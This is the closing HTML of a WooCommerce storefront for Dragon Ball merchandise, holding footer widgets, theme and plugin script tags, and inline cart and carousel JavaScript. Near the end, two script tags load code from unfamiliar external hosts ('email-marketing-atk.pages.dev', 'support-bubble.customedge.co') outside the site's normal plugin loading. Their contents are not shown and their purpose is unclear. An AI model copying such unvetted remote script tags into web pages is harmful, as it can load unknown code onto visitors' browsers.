<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"022127ccd1","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"90bf67adfe","r_nonce":"b0e0fdff49","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768956504 -->